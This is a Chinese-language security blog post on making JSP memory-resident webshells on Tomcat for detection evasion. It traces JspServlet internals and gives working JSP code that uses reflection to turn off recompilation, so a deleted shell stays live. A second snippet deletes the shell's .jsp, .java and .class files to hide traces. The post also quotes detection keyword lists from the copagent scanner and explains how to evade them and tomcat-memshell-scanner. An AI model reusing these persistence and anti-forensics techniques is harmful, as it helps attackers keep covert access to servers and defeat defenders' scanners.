【Web安全】JSP内存马研究
前言
最近在研究webshell免杀的问题,到了内存马免杀部分发现传统的Filter或者Servlet查杀手段比较多,不太容易实现免杀,比如有些工具会将所有注册的Servlet和Filter拿出来,排查人员仔细一点还是会被查出来的,所以
我们要找一些其他方式实现的内存马。比如我今天提到的JSP的内存马(虽然本质上也是一种Servlet类型的马) 。
【学习资料】
JSP加载流程分析
在Tomcat中jsp和jspx都会交给JspServlet处理,所以要想实现JSP驻留内存,首先得分析JspServlet的处理逻辑。
jsp
org.apache.jasper.servlet.JspServlet
...
...
jsp
*.jsp
*.jspx
下面分析JspServlet#service方法,主要的功能是接收请求的URL,判断是否预编译,核心的方法是serviceJspFile。
public void service (HttpServletRequest request, HttpServletResponse response)
throws ServletException, IOException {
String jspUri = jspFile;
jspUri = (String) request.getAttribute(
RequestDispatcher.INCLUDE_SERVLET_PATH);
if (jspUri != null) {
//检查请求是否是通过其他Servlet转发过来的
String pathInfo = (String) request.getAttribute(
RequestDispatcher.INCLUDE_PATH_INFO);
if (pathInfo != null) {
jspUri += pathInfo;
}
} else {
//获取ServletPath和pathInfo作为jspUri
jspUri = request.getServletPath();
String pathInfo = request.getPathInfo();
if (pathInfo != null) {
jspUri += pathInfo;
}
}
}
try {
//是否预编译
boolean precompile = preCompile(request);
//核心方法
serviceJspFile(request, response, jspUri, precompile);
} catch (RuntimeException | IOException | ServletException e) {
throw e;
} catch (Throwable e) {
ExceptionUtils.handleThrowable(e);
throw new ServletException(e);
}
}
preCompile中只有当请求参数以jsp_precompile开始才会进行预编译,否则不进行预编译。
boolean preCompile(HttpServletRequest request) throws ServletException {
String queryString = request.getQueryString();
if (queryString == null) {
return false;
}
// public static final String PRECOMPILE = System.getProperty("org.apache.jasper.Constants.PRECOMPILE", "jsp_precompile");
int start = queryString.indexOf(Constants.PRECOMPILE);
if (start < 0) {
return false;
}
queryString =
queryString.substring(start + Constants.PRECOMPILE.length());
if (queryString.length() == 0) {
return true; // ?jsp_precompile
}
if (queryString.startsWith("&")) {
return true; // ?jsp_precompile&foo=bar...
}
if (!queryString.startsWith("=")) {
return false; // part of some other name or value
}
...
}
那么预编译的作用是什么?当进行预编译后会怎么样?答案在JspServletWrapper#service中,当预编译后,请求便不会调用对应JSP的servlet的service方法进行处理,所以要想让我们的JSP能正常使用,当然是不要预编译的,默认情况下也不会预编译。
public void service(HttpServletRequest request,
HttpServletResponse response,
boolean precompile)
throws ServletException, IOException, FileNotFoundException {
Servlet servlet;
...
// If a page is to be precompiled only, return.
if (precompile) {
return;
...
/*
* (4) Service request
*/
if (servlet instanceof SingleThreadModel) {
// sync on the wrapper so that the freshness
// of the page is determined right before servicing
synchronized (this) {
``.service(request, response);
}
} else {
servlet.service(request, response);
}
...
下面再来看serviceJspFile方法,该方法判断JSP是否已经被注册为一个Servlet,不存在则创建JspServletWrapper并put到JspRuntimeContext中,JspServletWrapper.service是核心方法。
private void serviceJspFile(HttpServletRequest request,
HttpServletResponse response, String jspUri,
boolean precompile)
throws ServletException, IOException {
// 首先判断JSP是否已经被注册为一个Servlet,ServletWrapper是Servlet的包装类,所有注册的JSP servlet都会被保存在JspRuntimeContext的jsps属性中,如果我们第一次请求这个JSP,当然是找不到wrapper的。
JspServletWrapper wrapper = rctxt.getWrapper(jspUri);
if (wrapper == null) {
synchronized(this) {
wrapper = rctxt.getWrapper(jspUri);
if (wrapper == null) {
//检查JSP文件是否存在
if (null == context.getResource(jspUri)) {
handleMissingResource(request, response, jspUri);
return;
}
//创建JspServletWrapper
wrapper = new JspServletWrapper(config, options, jspUri,
rctxt);
//添加wrapper到JspRuntimeContext的jsps属性中
rctxt.addWrapper(jspUri,wrapper);
}
}
}
try {
//核心方法
wrapper.service(request, response, precompile);
} catch (FileNotFoundException fnfe) {
handleMissingResource(request, response, jspUri);
}
}
JspServletWrapper.service主要做了如下操作。
- 根据jsp生成java文件并编译为class
- 将class文件注册为servlet
- 调用servlet.service方法完成调用
JSP生成java和class文件主要由下面的代码完成,这里的options.getDevelopment()代表的是部署模式。
tomcat的开发模式和生产模式的设定是通过conf文件夹下面的web.xml文件来配置的。
在开发模式下,容器会经常检查jsp文件的时间戳来决定是否进行编译,如果jsp文件的时间戳比对应的.class文件的时间戳晚就证明jsp又进行了修改,需要再次编译,但是不断地进行时间戳的比对开销很大,会影响系统性能,而在生产模式下系统不会经常想的检查时间戳。所以一般在开发过程中使用开发模式,这样可以在jsp修改后再次访问就可以见到修改后的效果非常方便,而系统上线之后就要改为生产模式,虽然生产模式下会导致jsp的修改需要重启服务器才可以生效,但是上线后的改动较少而且性能很重要。
默认Tomcat是以开发模式运行的。一般我们遇到的Tomcat都是以开发模式运行的,所以会由JspCompilationContext#compile进行编译。
if (options.getDevelopment() || mustCompile) {
synchronized (this) {
if (options.getDevelopment() || mustCompile) {
ctxt.compile();
mustCompile = false;
}
}
} else {
if (compileException != null) {
// Throw cached compilation exception
throw compileException;
}
}
下面我们看下编译部分都做了什么,Tomcat默认使用JDTCompiler编译,首先通过isOutDated判断是否需要编译,再去检查JSP文件是否存在,删除原有的java和Class文件,通过jspCompiler.compile()编译。【网络安全学习资料·攻略】
public void compile() throws JasperException, FileNotFoundException {
//获取编译器,默认使用JDTCompiler编译
createCompiler();
//通过isOutDated决定是否编译
if (jspCompiler.isOutDated()) {
if (isRemoved()) {
throw new FileNotFoundException(jspUri);
}
try {
//删除已经生成的java和Class文件
jspCompiler.removeGeneratedFiles();
jspLoader = null;
//编译
jspCompiler.compile();
jsw.setReload(true);
jsw.setCompilationException(null);
...
}
下面我们分析如何将生成的class文件注册为Servlet。首先判断theServlet是否为空,如果为空则表示还没有为JSP文件创建过Servlet,则通过InstanceManager.newInstance创建Servlet,并将创建的Servlet保存在theServlet属性中。
public Servlet getServlet() throws ServletException {
// getReloadInternal是否Reload默认为False,也就是说如果theServlet为true就会直接返回。
if (getReloadInternal() || theServlet == null) {
synchronized (this) {
if (getReloadInternal() || theServlet == null) {
//如果theServlet中有值则销毁该Servlet.
destroy();
final Servlet servlet;
try {
//创建Servlet实例
InstanceManager instanceManager = InstanceManagerFactory.getInstanceManager(config);
servlet = (Servlet) instanceManager.newInstance(ctxt.getFQCN(), ctxt.getJspLoader());
} catch (Exception e) {
Throwable t = ExceptionUtils
.unwrapInvocationTargetException(e);
ExceptionUtils.handleThrowable(t);
throw new JasperException(t);
}
//初始化servlet
servlet.init(config);
if (theServlet != null) {
ctxt.getRuntimeContext().incrementJspReloadCount();
}
//将servlet保存到theServlet中,theServlet由volatile修饰,在线程之间可以共享。
theServlet = servlet;
reload = false;
}
}
}
return theServlet;
}
下面有一个小知识点,theServlet是由volatile修饰的,在不同的线程之间可以共享,再通过synchronized (this)加锁,也就是说无论我们请求多少次,无论是哪个线程处理,只要this是一个值,那么theServlet属性的值是一样的,而this就是当前的jspServletWrapper,我们访问不同的JSP也是由不同的jspServletWrapper处理的。
最后就是调用servlet.service方法完成请求处理。
内存驻留分析
上面我们已经分析完了JSP的处理逻辑,要想要完成内存驻留,我们要解决下面的问题。
- 请求后不去检查JSP文件是否存在
- theServlet中一直保存着我们的servlet,当我们请求对应url还能交给我们的servlet处理
第二个问题比较容易,theServlet能否获取到Servlet或者获取到哪个Servlet和jspServletWrapper是有关的,而在JspServlet#serviceJspFile中,如果我们已经将Servlet注册过,可以根据url从JspRuntimeContext中获取得到对应的jspServletWrapper。
private void serviceJspFile(HttpServletRequest request,
HttpServletResponse response, String jspUri,
boolean precompile)
throws ServletException, IOException {
JspServletWrapper wrapper = rctxt.getWrapper(jspUri);
if (wrapper == null) {
...
}
try {
wrapper.service(request, response, precompile);
} catch (FileNotFoundException fnfe) {
handleMissingResource(request, response, jspUri);
}
}
绕过方法一
下面解决请求后不去检查JSP文件是否存在问题,首先我想绕过下面的判断,如果我们能让options.getDevelopment()返回false就不会进入complie部分。
if (options.getDevelopment() || mustCompile) {
synchronized (this) {
if (options.getDevelopment() || mustCompile) {
// The following sets reload to true, if necessary
ctxt.compile();
mustCompile = false;
}
}
}
development并不是一个static属性,所以不能直接修改,要拿到options的对象。
private boolean development = true;
options对象被存储在JspServlet中,
public class JspServlet extends HttpServlet implements PeriodicEventListener {
...
private transient Options options;
MappingData中保存了路由匹配的结果,MappingData的wrapper字段包含处理请求的wrapper,在Tomcat中,Wrapper代表一个Servlet,它负责管理一个 Servlet,包括的 Servlet的装载、初始化、执行以及资源回收。在Wrapper的instance属性中保存着servlet的实例,因此我们可以从MappingData中拿到JspServlet进而更改options的development属性值。【网络安全学习资料·攻略】
public class MappingData {
public Host host = null;
public Context context = null;
public int contextSlashCount = 0;
public Context[] contexts = null;
public Wrapper wrapper = null;
public boolean jspWildCard = false;
}

所以我们可以通过反射对development的属性修改,下面代码参考Tomcat容器攻防笔记之JSP金蝉脱壳
<%
//从request对象中获取request属性
Field requestF = request.getClass().getDeclaredField("request");
requestF.setAccessible(true);
Request req = (Request) requestF.get(request);
//获取MappingData
MappingData mappingData = req.getMappingData();
//获取Wrapper
Field wrapperF = mappingData.getClass().getDeclaredField("wrapper");
wrapperF.setAccessible(true);
Wrapper wrapper = (Wrapper) wrapperF.get(mappingData);
//获取jspServlet对象
Field instanceF = wrapper.getClass().getDeclaredField("instance");
instanceF.setAccessible(true);
Servlet jspServlet = (Servlet) instanceF.get(wrapper);
//获取options中保存的对象
Field Option = jspServlet.getClass().getDeclaredField("options");
Option.setAccessible(true);
EmbeddedServletOptions op = (EmbeddedServletOptions) Option.get(jspServlet);
//设置development属性为false
Field Developent = op.getClass().getDeclaredField("development");
Developent.setAccessible(true);
Developent.set(op,false);
%>
既然已经分析好了,我们做一个测试, 当我们第二次请求我们的脚本development
的属性值已经被改为false,即使我们删除对应的jsp\java\Class文件,仍然还可以还可以正常请求shell。

那么经过修改后会不会导致后来上传的jsp文件都无法执行的问题呢?
不会,因为每一个JSP文件,只有已经编译并且注册为Servlet后,mustCompile属性才会为False,默认为True,并且mustCompile也是由volatile修饰并且在synchronized加锁的代码块中,只有同一个jspServletWrapper的mustCompile的修改在下次请求时还有效。当然也不是说完全没有影响,
如果我们想修改一个已经加载为Servlet 的JSP文件,即使修改了也不会生效。
if (options.getDevelopment() || mustCompile) {
synchronized (this) {
if (options.getDevelopment() || mustCompile) {
ctxt.compile();
mustCompile = false;
}
}
绕过方法二
下一个我们有机会绕过的点在compile中,如果我们能让isOutDated返回false,也可以达到绕过的目的。
public void compile() throws JasperException, FileNotFoundException {
createCompiler();
if (jspCompiler.isOutDated()) {
...
}
}
注意看下面的代码,在isOutDated中,当满足下面的条件则会返回false。jsw中保存的是jspServletWarpper对象,所以是不为null的,并且modificationTestInterval默认值是4也满足条件,所以我们现在要做的就是让modificationTestInterval*1000大于System.currentTimeMillis(),所以
只要将modificationTestInterval 修改为一个比较大的值也可以达到绕过的目的。
public boolean isOutDated(boolean checkClass) {
if (jsw != null
&& (ctxt.getOptions().getModificationTestInterval() > 0)) {
if (jsw.getLastModificationTest()
+ (ctxt.getOptions().getModificationTestInterval() * 1000) > System.currentTimeMillis()) {
return false;
}
}
modificationTestInterval也保存在options属性中,所以修改的方法和方法一类似,就不罗列代码了。
public final class EmbeddedServletOptions implements Options {
...
private int modificationTestInterval = 4;
...
}
查杀情况分析
tomcat-memshell-scanner
这款工具会Dump出所有保存在servletMappings中的Servlet的信息,不过我们的JSPServlet并没有保存在servletMappings中,而是在JspRuntimeContext#jsps字段中,因此根本查不到。


copagent
JSP本质上也就是Servlet,编译好的Class继承了HttpJspBase,类图如下所示。【网络安全学习资料·攻略】

copagent流程分析
copagent首先获取所有已经加载的类,并创建了几个数组。
- riskSuperClassesName中保存了HttpServlet,用于获取Servlet,因为我们注册的Servlet会直接或者间接继承HttpServlet
- riskPackage保存了一些恶意的包名,比如冰蝎的包名为net.rebeyond,使用冰蝎连接webshell时会将自己的恶意类加载到内存,而这个恶意类也是以net.rebeyond为包名的
- riskAnnotations保存了SpringMVC中注解注册Controller的类型,显然是为了抓出所有SpringMVC中通过注解注册的Controller
private static synchronized void catchThief(String name, Instrumentation ins){
...
List> resultClasses = new ArrayList>();
// 获得所有已加载的类及类名
Class[] loadedClasses = ins.getAllLoadedClasses();
LogUtils.logit("Found All Loaded Classes : " + loadedClasses.length);
List loadedClassesNames = new ArrayList();
for(Class cls: loadedClasses){
loadedClassesNames.add(cls.getName());
}
...
// 实现的可能具有 web shell 功能的父类名
List riskSuperClassesName = new ArrayList();
riskSuperClassesName.add("javax.servlet.http.HttpServlet");
// 黑名单拦截
List riskPackage = new ArrayList();
riskPackage.add("net.rebeyond.");
riskPackage.add("com.metasploit.");
// 风险注解
List riskAnnotations = new ArrayList();
riskAnnotations.add("org.springframework.stereotype.Controller");
riskAnnotations.add("org.springframework.web.bind.annotation.RestController"); riskAnnotations.add("org.springframework.web.bind.annotation.RequestMapping");
riskAnnotations.add("org.springframework.web.bind.annotation.GetMapping");
riskAnnotations.add("org.springframework.web.bind.annotation.PostMapping");
riskAnnotations.add("org.springframework.web.bind.annotation.PatchMapping");
riskAnnotations.add("org.springframework.web.bind.annotation.PutMapping");
riskAnnotations.add("org.springframework.web.bind.annotation.Mapping");
...
下面代码完成主要的检测逻辑,首先会检测包名和SpringMVC注解的类,检测到则添加到resultClasses中,并且修改not_found标志位为False,表示不检测Servelt/Filter/Listener类型的shell。
for(Class clazz: loadedClasses){
Class target = clazz;
boolean not_found = true;
//检测包名是否为恶意包名,如果是则设置not_found为false,代表已经被shell连接过了,跳过后面Servlet和Filter内存马部分的检测并Dump出恶意类的信息。
for(String packageName: riskPackage){
if(clazz.getName().startsWith(packageName)){
resultClasses.add(clazz);
not_found = false;
ClassUtils.dumpClass(ins, clazz.getName(), false, Integer.toHexString(target.getClassLoader().hashCode()));
break;
}
}
//判断是否使用SpringMVC的注解注册Controller,如果是则Dump出使用注解的Controller的类的信息
if(ClassUtils.isUseAnnotations(clazz, riskAnnotations)){
resultClasses.add(clazz);
not_found = false;
ClassUtils.dumpClass(ins, clazz.getName(), false, Integer.toHexString(target.getClassLoader().hashCode()));
}
//检测Servelt/Filter/Listener类型Webshell
if(not_found){
// 递归查找
while (target != null && !target.getName().equals("java.lang.Object")){
// 每次都重新获得目标类实现的所有接口
interfaces = new ArrayList();
for(Class cls: target.getInterfaces()){
interfaces.add(cls.getName());
}
if( // 继承危险父类的目标类
(target.getSuperclass() != null && riskSuperClassesName.contains(target.getSuperclass().getName())) ||
// 实现特殊接口的目标类
target.getName().equals("org.springframework.web.servlet.handler.AbstractHandlerMapping") ||
interfaces.contains("javax.servlet.Filter") ||
interfaces.contains("javax.servlet.Servlet") ||
interfaces.contains("javax.servlet.ServletRequestListener")
)
{
...
if(loadedClassesNames.contains(clazz.getName())){
resultClasses.add(clazz);
ClassUtils.dumpClass(ins, clazz.getName(), false, Integer.toHexString(clazz.getClassLoader().hashCode()));
}else{
...
}
break;
}
target = target.getSuperclass();
}
}
我们主要关注Servlet的检测,首先获取当前Class的实现接口,如果Class的父类不为空并且父类不是HttpServlet,并且没有实现Serlvet\Filter\ServletRequestListener等接口则不会被添加到resultClasses但会递归的去检查父类。由于JSP文件实际继承了HttpJspBase,相当于间接继承了HttpServlet,所以是绕不过这里的检查的,不过没关系,这一步只是检查是否是Servlet,并不代表被检测出来了。
while (target != null && !target.getName().equals("java.lang.Object")){
// 每次都重新获得目标类实现的所有接口
interfaces = new ArrayList();
for(Class cls: target.getInterfaces()){
interfaces.add(cls.getName());
}
if( // 继承危险父类的目标类
(target.getSuperclass() != null && riskSuperClassesName.contains(target.getSuperclass().getName())) ||
// 实现特殊接口的目标类
target.getName().equals("org.springframework.web.servlet.handler.AbstractHandlerMapping") ||interfaces.contains("javax.servlet.Filter") ||interfaces.contains("javax.servlet.Servlet") ||interfaces.contains("javax.servlet.ServletRequestListener")
)
{
if(loadedClassesNames.contains(clazz.getName())){
resultClasses.add(clazz);
ClassUtils.dumpClass(ins, clazz.getName(), false, Integer.toHexString(clazz.getClassLoader().hashCode()));
}else{
LogUtils.logit("cannot find " + clazz.getName() + " classes in instrumentation");
}
break;
...
}
target = target.getSuperclass();
}
下面是判断是否为恶意内容的核心,只有当resultClasses中包含了关键下面的关键字才会被标记为high,这里如果我们使用自定义马的话也是可以绕过的,但是如果要使用冰蝎,一定会被javax.crypto.加密包的规则检测到,如果是自定义加密算法也是可以绕过的。
List riskKeyword = new ArrayList();
riskKeyword.add("javax.crypto.");
riskKeyword.add("ProcessBuilder");
riskKeyword.add("getRuntime");
riskKeyword.add("shell");
...
for(Class clazz: resultClasses){
File dumpPath = PathUtils.getStorePath(clazz, false);
String level = "normal";
String content = PathUtils.getFileContent(dumpPath);
for(String keyword: riskKeyword){
if(content.contains(keyword)){
level = "high";
break;
}
}
自删除
上面只是分析了如何让我们的JSP在删除了JSP\java\Class文件后还能访问,下面我们分析如何在JSP中实现删除JSP\java\Class文件,在JspCompilationContext保存着JSP编译的上下文信息,我们可以从中拿到java/class的绝对路径。【网络安全学习资料·攻略】

public JspServletWrapper(ServletConfig config, Options options,
String jspUri, JspRuntimeContext rctxt) {
...
ctxt = new JspCompilationContext(jspUri, options,
config.getServletContext(),
this, rctxt);
}
request.request.getMappingData().wrapper.instance.rctxt.jsps.get("/jsp.jsp")

下面是代码实现
<%
//从request对象中获取request属性
Field requestF = request.getClass().getDeclaredField("request");
requestF.setAccessible(true);
Request req = (Request) requestF.get(request);
//获取MappingData
MappingData mappingData = req.getMappingData();
//获取Wrapper,这里的Wrapper是StandrardWrapper
Field wrapperF = mappingData.getClass().getDeclaredField("wrapper");
wrapperF.setAccessible(true);
Wrapper wrapper = (Wrapper) wrapperF.get(mappingData);
//获取jspServlet对象
Field instanceF = wrapper.getClass().getDeclaredField("instance");
instanceF.setAccessible(true);
Servlet jspServlet = (Servlet) instanceF.get(wrapper);
//获取rctxt属性
Field rctxt = jspServlet.getClass().getDeclaredField("rctxt");
rctxt.setAccessible(true);
JspRuntimeContext jspRuntimeContext = (JspRuntimeContext) rctxt.get(jspServlet);
//获取jsps属性内容
Field jspsF = jspRuntimeContext.getClass().getDeclaredField("jsps");
jspsF.setAccessible(true);
ConcurrentHashMap jsps = (ConcurrentHashMap) jspsF.get(jspRuntimeContext);
//获取对应的JspServletWrapper
JspServletWrapper jsw = (JspServletWrapper)jsps.get(request.getServletPath());
//获取ctxt属性保存的JspCompilationContext对象
Field ctxt = jsw.getClass().getDeclaredField("ctxt");
ctxt.setAccessible(true);
JspCompilationContext jspCompContext = (JspCompilationContext) ctxt.get(jsw);
File targetFile;
targetFile = new File(jspCompContext.getClassFileName());//删掉jsp的.class
targetFile.delete();
targetFile = new File(jspCompContext.getServletJavaFileName());//删掉jsp的java文件
targetFile.delete();
//删除JSP文件
String __jspName = this.getClass().getSimpleName().replaceAll("_", ".");
String path=application.getRealPath(__jspName);
File file = new File(path);
file.delete();
%>
最后有个不兼容的小BUG,tomcat7和8/9的MappingData类包名发生了变化
tomcat7:<%@ page import="org.apache.tomcat.util.http.mapper.MappingData" %>
tomcat8/9:<%@ page import="org.apache.catalina.mapper.MappingData" %>
参考文献
总结
虽然不能使用冰蝎等webshell绕过这两款工具的检测,但是当我们了解了查杀原理,将自己的webshell稍微改一下,也是可以绕过的
最后

